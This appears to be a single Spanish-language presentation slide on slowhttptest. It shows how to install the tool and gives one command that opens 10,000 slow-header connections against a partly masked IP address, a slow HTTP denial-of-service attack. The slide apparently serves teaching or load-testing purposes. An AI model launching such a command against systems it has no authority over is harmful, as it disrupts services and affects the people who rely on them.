

# Slowhttptest
Para instalarlo:
sudo apt-get install slowhttptest
Sudo pacman -S slowhttptest
Para correrlo:
slowhttptest -c 10000 -H -g -o HEADER -i 10 -r 200 -t get -u http://162.128.0.x -x 24 -p 3